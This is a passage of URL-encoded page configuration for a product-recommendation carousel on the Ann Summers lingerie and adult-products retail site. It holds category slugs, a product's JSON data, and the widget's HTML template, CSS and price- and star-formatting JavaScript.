PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20